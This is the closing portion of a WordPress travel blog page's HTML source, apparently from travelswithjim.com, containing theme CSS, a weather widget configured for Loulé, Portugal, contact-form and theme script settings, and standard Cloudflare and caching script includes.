a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_1989620255696e44e1b82b3.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_1228876886696e44e1b792e .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1228876886696e44e1b792e{position:relative;z-index:}.apress_col_id_1228876886696e44e1b792e .vc_column-inner:before,.apress_col_id_1228876886696e44e1b792e .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_1033435901696e44e1b8b26 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1033435901696e44e1b8b26.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1033435901696e44e1b8b26.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1033435901696e44e1b8b26 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1033435901696e44e1b8b26 .zolo_icon{font-size:30px;color:}#zolo_heading_element_1033435901696e44e1b8b26 .zolo_icon.circle_background,#zolo_heading_element_1033435901696e44e1b8b26 .zolo_icon.square_background{background:#eee}#zolo_heading_element_1033435901696e44e1b8b26 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1033435901696e44e1b8b26 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1033435901696e44e1b8b26 .space_between_line_icon:before,#zolo_heading_element_1033435901696e44e1b8b26 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1033435901696e44e1b8b26 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_281104269696e44e1b889f .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_281104269696e44e1b889f{position:relative;z-index:}.apress_col_id_281104269696e44e1b889f .vc_column-inner:before,.apress_col_id_281104269696e44e1b889f .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_1591090187696e44e1b96ec .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1591090187696e44e1b96ec.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1591090187696e44e1b96ec.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1591090187696e44e1b96ec .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1591090187696e44e1b96ec .zolo_icon{font-size:30px;color:}#zolo_heading_element_1591090187696e44e1b96ec .zolo_icon.circle_background,#zolo_heading_element_1591090187696e44e1b96ec .zolo_icon.square_background{background:#eee}#zolo_heading_element_1591090187696e44e1b96ec .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1591090187696e44e1b96ec .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1591090187696e44e1b96ec .space_between_line_icon:before,#zolo_heading_element_1591090187696e44e1b96ec .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1591090187696e44e1b96ec .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_694605049696e44e1b94d7 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_694605049696e44e1b94d7{position:relative;z-index:}.apress_col_id_694605049696e44e1b94d7 .vc_column-inner:before,.apress_col_id_694605049696e44e1b94d7 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_536517684696e44e1baf4b .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_536517684696e44e1baf4b{position:relative;z-index:}.apress_col_id_536517684696e44e1baf4b .vc_column-inner:before,.apress_col_id_536517684696e44e1baf4b .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style><script type="text/html" id="wpb-modifications"></script>  <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/travelswithjim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>       <script type='text/javascript' id='simple-weather-main-js-extra'>/* <![CDATA[ */ var SimpleWeather = {"rest_route":"https:\/\/travelswithjim.com\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = {"9ef821f97aaad4f546c8d58104782832":{"latitude":"","longitude":"","location":"loule, portugal","days":"3","units":"metric","show_units":"yes","show_date":"yes","night":"no","date":"dddd","api":"","interval":"10","timeout":"30","station":"openweather","show_current":"yes","text_align":null,"display":null,"style":"widget","title":"My Current Local Weather","inline_css":""}};
var SimpleWeatherFeeds = []; /* ]]> */</script>                  <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"default","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>       <script src="https://travelswithjim.com/wp-content/cache/min/1/5db1fd0944941c04dd41b5a4b4cc5643.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105d7a823bc549889bd443bf6da3572a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->